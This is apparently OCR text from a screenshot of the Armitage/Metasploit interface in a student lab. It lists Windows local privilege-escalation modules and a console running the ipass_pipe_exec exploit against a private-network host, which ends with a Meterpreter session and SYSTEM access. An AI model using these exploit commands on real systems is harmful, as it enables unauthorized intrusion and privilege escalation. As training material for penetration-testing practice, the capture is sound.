 Applications Places armitage-ArmitageMainp Sun 15:13 1 be
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sand
agnitum_out
always_insta
applocker_b
ask
bthpan
bypassuac
bypassuac_i
bypassuac_v
current_use
ikeext_servic
ipass_launch
lenovo_syste
192.168.197.129 192.168.197.131
NT AUTHORITY\SYSTEM @ STUDENT-DZ3TCJB
Console X Scan X exploit X exploit X exploit X exploit X
SMBPass =>
msf exploit(ipass_pipe_exec) > set SRVPORT 445
SRVPORT => 445
msf exploit(ipass_pipe_exec) > set SMB_DELAY 15
SMB_DELAY => 15
msf exploit(ipass_pipe_exec) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(ipass_pipe_exec) > set RHOST 192.168.197.131
RHOST => 192.168.197.131
msf exploit(ipass_pipe_exec) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 192.168.197.131:445 - Server started.
[*] 192.168.197.131:445 - File available on \\192.168.197.130\WTNZp\fUIxtQl.dll...
[-] 192.168.197.131:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_ACCESS_DENIED
(Command=162 WordCount=0)
[*] 192.168.197.131:445 - Server stopped.
[*] Meterpreter session 3 opened (192.168.197.130:35591 -> 192.168.197.131:20229) at 2016-05-15 15:10:49 +0200
msf exploit(ipass_pipe_exec) >